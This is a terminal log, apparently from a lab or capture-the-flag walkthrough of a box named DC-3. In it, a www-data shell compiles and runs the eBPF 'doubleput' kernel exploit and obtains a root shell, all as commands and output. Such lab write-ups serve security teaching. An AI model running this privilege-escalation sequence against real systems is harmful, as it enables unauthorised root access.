 www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  exploit.tar
www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
KALI
BY OFFENSIVE SECURIT